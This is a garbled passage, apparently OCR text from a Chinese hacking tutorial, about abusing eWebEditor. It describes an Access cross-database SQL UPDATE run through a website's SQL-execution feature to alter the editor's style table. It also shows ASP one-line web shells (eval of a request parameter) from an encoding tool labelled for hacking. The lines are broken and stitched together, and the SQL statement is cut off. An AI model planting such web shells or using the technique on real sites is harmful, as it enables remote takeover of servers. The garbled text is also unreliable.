 Strea
但是这个执行SQL的功能是对网站数据
库，不是对eWebEditor的数据库，所以这
里我们要用到数据库跨库查询。以前只接
触过access下的跨库查询，跨库更新没试
过，跨库查询语句select * from 表名 in
'表所在数据库的物理路径'，那么跨库更
新的语句应该为update 表名 in '表所
在数据库的物理路径' set 字段名='值
' where 条件。于是直接在执行SQL功
能的框里写上updateeWebEditor_Style
ANSI2Unicode 4 hacking by lake2
ANSI <%eval request("stream")%>
Unicode
自己构造语句使得不出现?即可 Transl
图 1
ANSI2Unicode 4 hacking by lake2
ANSI <%eval request("flh")%>
Unicode
自己构造语句使得不出现?即可 Transla